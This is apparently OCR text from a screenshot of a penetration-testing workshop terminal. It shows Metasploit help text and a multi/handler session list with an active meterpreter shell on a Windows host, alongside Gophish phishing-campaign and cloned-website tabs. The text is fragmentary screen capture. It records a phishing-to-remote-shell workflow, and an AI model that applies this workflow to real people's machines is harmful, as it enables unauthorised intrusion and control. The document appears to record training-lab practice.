 Real Campaign john - Gophis...
root@Shad0wQu35t: ~/work...
~/workshop/clone_website/i...
04:24 PM
root@Shad0wQu35t: ~/workshop
File Actions Edit View Help
-s <opt> Run a script or module on the session given with -i, or all
-t <opt> Set a response timeout (default: 15)
-u <opt> Upgrade a shell to a meterpreter session on many platforms
-v List all active sessions in verbose mode
-x Show extended information in the session table
Many options allow specifying session ranges using commas and dashes.
For example: sessions -s checkvm -i 1,3-5 or sessions -k 1-2,5,6
Campaign john
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows JOHN-PC\test @ JOHN-PC 192.168.186.160:5555 -> 127.0.0.1 ()
msf6 exploit(multi/handler) > jobs -l
Jobs
====
No active jobs.
msf6 exploit(multi/handler) > sessions -i 1 -n john
[*] Session 1 named to john
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 john meterpreter x86/windows JOHN-PC\test @ JOHN-PC 192.168.186.160:5555 -> 127.0.0.1 ()
Details
msf6 exploit(multi/handler) >
[2] 0:./gophish 1:clone_website- 2:msfconsole*Z "Shad0wQu35t" 03:24 08-Feb-22